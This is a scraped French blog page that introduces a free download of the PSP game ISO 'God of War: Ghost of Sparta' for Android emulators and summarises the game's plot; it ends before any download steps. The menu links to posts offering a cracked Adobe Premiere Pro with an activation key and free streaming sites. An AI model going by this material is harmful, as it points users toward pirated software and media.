							<a class="mega-menu-link" href="https://www.astuce-tech.com/1win-app-inscription-code-promo/">1WIN App : inscription, code promo, application (Android, iOS)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 mai 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top 8 Meilleurs dessins animes Netflix a regarder en 2021" href="https://www.astuce-tech.com/meilleurs-dessins-animes-netflix/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="meilleurs-animes-japonais-mangas-netflix-2021" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/01/meilleurs-animes-japonais-mangas-netflix-2021-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-dessins-animes-netflix/">Top 8 Meilleurs dessins animes Netflix a regarder en 2021</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 janvier 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="3D Secure : tout savoir sur cette technologie d&#8217;autentification" href="https://www.astuce-tech.com/3d-secure/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/tout-savoir-sur-la-3d-secure-dans-la-paiement-en-ligne-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="tout savoir sur la 3d secure dans la paiement en ligne" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/10/tout-savoir-sur-la-3d-secure-dans-la-paiement-en-ligne-220x150.jpg 220w, https://www.astuce-tech.com/wp-content/uploads/2022/10/tout-savoir-sur-la-3d-secure-dans-la-paiement-en-ligne-300x202.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2022/10/tout-savoir-sur-la-3d-secure-dans-la-paiement-en-ligne-768x518.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2022/10/tout-savoir-sur-la-3d-secure-dans-la-paiement-en-ligne.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/3d-secure/">3D Secure : tout savoir sur cette technologie d&#8217;autentification</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Ce qu&#8217;il faut savoir sur la série Game of Thrones" href="https://www.astuce-tech.com/serie-game-of-thrones/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/ce-quil-faut-savoir-sur-serie-game-of-thrones-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ce quil faut savoir sur série game of thrones" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/serie-game-of-thrones/">Ce qu&#8217;il faut savoir sur la série Game of Thrones</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Scorebox in sidebar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/traditional-home-1111037_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/awesome-idea-for-furniture/">Scorebox in sidebar</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="GutenCon &#8211; High Conversion blocks for Gutenberg in Rehub" href="https://www.astuce-tech.com/favorable-look-in-office/" class="post-thumb"><img width="150" height="82" src="https://www.astuce-tech.com/wp-content/uploads/2018/12/best-drones-e1594343986361.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/favorable-look-in-office/">GutenCon &#8211; High Conversion blocks for Gutenberg in Rehub</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 septembre 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Serie Stream &#8211; Voir les séries gratuitement en streaming, en VF et VOSTFR" href="https://www.astuce-tech.com/serie-stream/" class="post-thumb"><img width="150" height="68" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="serie stream complet des séries en streaming gratuit, Un accès illimité et gratuit avec qualité HD et Vf et Vostfr en exclusivité sur SerieStream.Co" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream.png 1262w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-300x135.png 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-1024x462.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-768x346.png 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-960x433.png 960w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-887x400.png 887w, https://www.astuce-tech.com/wp-content/uploads/2019/10/serie-stream-585x264.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/serie-stream/">Serie Stream &#8211; Voir les séries gratuitement en streaming, en VF et VOSTFR</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Réinitialiser votre système Windows 10 aux paramètres d&#8217;usine." href="https://www.astuce-tech.com/restaurer-windows-10-a-letat-usine/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Voici comment Restaurer Windows 10 à l&#039;état usine" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/restaurer-windows-10-a-letat-usine/">Réinitialiser votre système Windows 10 aux paramètres d&#8217;usine.</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 février 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 avril 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Eyobim | Regarder Les Films VF Gratuit en illimité" href="https://www.astuce-tech.com/eyobim/" class="post-thumb"><img width="150" height="85" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="eyobim eyobim.com films/séries en HD" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1.png 1105w, https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1-300x170.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1-1024x579.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1-768x434.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1-960x543.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1-707x400.png 707w, https://www.astuce-tech.com/wp-content/uploads/2021/02/eyobim-film-vf-gratuit-1-585x331.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/eyobim/">Eyobim | Regarder Les Films VF Gratuit en illimité</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 février 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Adobe Premiere Pro 2020 + Clé D&#8217;activation" href="https://www.astuce-tech.com/telecharger-adobe-premier-pro-2020-cle-dactivation/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Adobe Premiere Pro CC 2020 Free Download Full Version" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2020/07/Adobe-premiere-pro-avec-clé-denrégistrement-2020-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-adobe-premier-pro-2020-cle-dactivation/">Télécharger Adobe Premiere Pro 2020 + Clé D&#8217;activation</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">12 juillet 2020</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/category/android-2/">android</a><em class="delimiter">/</em><span class="current">Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"android","@id":"https:\/\/www.astuce-tech.com\/category\/android-2\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-387" href="https://www.astuce-tech.com/category/android-2/">android</a></span>
		<h1 class="post-title entry-title">
			Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android		</h1>

		<div class="stream-item stream-item-after-post-title">
					<a href="https://hibistech-crypto.com/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">24 juillet 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 941 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes de lecture</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;name=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;description=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;media=https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&redirect_uri=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;redirect_uri=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android%20https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="god of war ghost of sparta" decoding="async" data-main-img="1" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> god of war ghost of sparta
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Bonjour à vous cher gameur, si vous êtes passionné de jeu vidéo comme moi, alors vous êtes la bienvenue dans ce tutoriel consacré au jeu mythique god of war : ghost of sparta pour android. Dans cet article, je vais vous montrer comment télécharger gratuitement le jeu pour psp, god of war ghost of spartan. Bien-sûr, pour pouvoir jouer à ce jeu sur votre smartphone android, vous devez disposer d&#8217;un <strong>émulateur psp</strong> compatible avec votre Android.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong>Télécharger vos thèmes naruto akatsuki</strong> </span><a href="https://sujetabout.com/theme-naruto-android/" target="_blank" rel="noopener">ici</a></p>
<p>&nbsp;</p>
<p>La bonne nouvelle, c&#8217;est que ici, je vais aider avec un tutoriel complet pour avoir <strong>l&#8217;émulateur psp</strong> pour <strong>Android</strong>, et ainsi vous montrer comment installer facilement le jeu, <strong>god of war ghost of spartan</strong> sur votre <strong>Android</strong>.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Sans plus tarder, nous allons commencer.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Découvrez aussi : <a href="https://univer-streaming.com/telecharger-soul-calibur-broken-destiny/" target="_blank" rel="noopener">le jeu soul calibur broken destiny pour psp et android</a></strong></p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6954" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/soulcaliburbd-1662570109435-780x470-1-300x181.jpg" alt="god of war ghost of sparta" width="391" height="236" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/soulcaliburbd-1662570109435-780x470-1-300x181.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/07/soulcaliburbd-1662570109435-780x470-1-768x463.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2023/07/soulcaliburbd-1662570109435-780x470-1.jpg 780w" sizes="(max-width: 391px) 100vw, 391px" /></p>
<p>&nbsp;</p>
<h3>God of war : le fantôme de sparte — ce que vous devez savoir</h3>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6948 size-full" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/God-Of-War-Ghost-Of-Sparta-iSO-PPSSPP-Android-Download-600x362-1.jpg" alt="" width="600" height="362" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/God-Of-War-Ghost-Of-Sparta-iSO-PPSSPP-Android-Download-600x362-1.jpg 600w, https://www.astuce-tech.com/wp-content/uploads/2023/07/God-Of-War-Ghost-Of-Sparta-iSO-PPSSPP-Android-Download-600x362-1-300x181.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>&#8220;God of War: Ghost of Sparta&#8221; sur psp est un chapitre éblouissant de la célèbre franchise &#8220;God of War&#8221;, développé spécifiquement pour la<strong> PlayStation Portable</strong>. Développé par <strong>Ready at Dawn et Santa Monica Studio</strong>, ce jeu d&#8217;<strong>action/aventure</strong> épique plonge les joueurs dans <strong>le monde brut et impitoyable de Kratos</strong>, le guerrier spartiate tourmenté.</p>
<p>Situé entre les événements du premier &#8220;God of War&#8221; et &#8220;God of War II&#8221; sur la célèbre playstation portable 2, &#8220;<strong>Ghost of Sparta</strong>&#8221; sur psp révèle un<strong> chapitre inexploré</strong> du passé de <strong>Kratos</strong>. Tourmenté par des visions de son passé mortel, Kratos part à la recherche de réponses à des questions troublantes sur son histoire et finit par découvrir de sombres secrets de la mythologie grecque.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Combinant des combats brutaux, des puzzles stimulants, et une narration immersive, &#8220;Ghost of Sparta&#8221; maintient le niveau élevé de qualité associé à la série &#8220;God of War&#8221;. Malgré les limitations techniques de la PSP, le jeu offre <strong>des graphismes impressionnants</strong>, rivalisant avec ceux des jeux sur console de salon, et une jouabilité fluide.</p>
<p>Avec une <strong>histoire émouvante</strong>, un gameplay intense et un monde riche en détails, &#8220;God of War: Ghost of Sparta&#8221; offre une expérience de jeu mémorable qui continue d&#8217;établir Kratos comme l&#8217;un des personnages les plus captivants et complexe du monde des jeux vidéo.</p>
<h2>De quoi parle ce jeu ?</h2>
<p><strong>Le jeu raconte une partie non révélée de l&#8217;histoire de Kratos</strong>, le personnage principal de la série. Après avoir conquis le dieu de la guerre Ares et pris sa place, Kratos est tourmenté par des visions de son passé mortel. Il se lance dans une quête pour découvrir son histoire personnelle et répondre à des questions sur son passé trouble.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ces visions conduisent <strong>Kratos</strong> dans la ville de Sparte, d&#8217;où il est originaire. Là, il se rend compte que son frère <strong>Deimos</strong>, qu&#8217;il croyait mort, est en fait en vie et souffre entre les mains du dieu de la mort Thanatos. <strong>Kratos</strong> s&#8217;aventure alors dans le domaine de la mort pour sauver <strong>Deimos</strong>, confrontant de nombreux ennemis, y compris des dieux et des monstres de la mythologie grecque, en chemin.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6949 " src="https://www.astuce-tech.com/wp-content/uploads/2023/07/mqdefault.jpg" alt="" width="500" height="281" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/mqdefault.jpg 320w, https://www.astuce-tech.com/wp-content/uploads/2023/07/mqdefault-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>&#8220;God of War: Ghost of Sparta&#8221; est bien connu pour son <strong>mélange de combat brutal</strong>, de résolution de puzzles, et de narration riche et émouvante. Comme pour les autres jeux de la série, le jeu a été acclamé par la critique pour son gameplay, son histoire, et ses graphiques impressionnants pour la console portable.</p>
<h3>Les caractéristiques du jeu ISO le fantôme de sparte</h3>
<ul>
<li>
<h4>Graphisme</h4>
</li>
</ul>
